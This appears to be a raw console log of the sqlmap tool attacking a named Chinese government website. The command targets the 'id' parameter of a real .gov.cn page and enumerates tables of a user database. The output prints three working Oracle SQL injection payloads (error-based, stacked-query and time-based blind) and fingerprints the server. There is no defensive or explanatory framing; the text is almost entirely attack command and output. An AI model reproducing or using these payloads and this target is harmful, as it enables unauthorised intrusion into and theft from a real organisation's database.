 C:\Python27\SqlMap>sqlmap.py -u "http://zczb.zhsafety.gov.cn:8080/zhuhai2/liang/tztg/view.aspx?id="
-D ZHAJ_USER --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:00:03
[15:00:03] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[15:00:03] [INFO] resuming back-end DBMS 'oracle'
[15:00:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: error-based
Title: Oracle OR error-based - WHERE or HAVING clause (XMLType)
Payload: id=-2522' OR 8962=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(115)||CHR(112)|
|CHR(120)||CHR(113)||(SELECT (CASE WHEN (8962=8962) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(110
)||CHR(106)||CHR(103)||CHR(113)||CHR(62))) FROM DUAL) AND 'GyXB'='GyXB
Type: stacked queries
Title: Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)
Payload: id='; SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(75)||CHR(120)||CHR(87)||CHR(78),5) FROM DUAL
--
Type: AND/OR time-based blind
Title: Oracle OR time-based blind (heavy query)
Payload: id=-7442' OR 6187=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USER
S T4,ALL_USERS T5) AND 'DvOP'='DvOP
---
[15:00:03] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7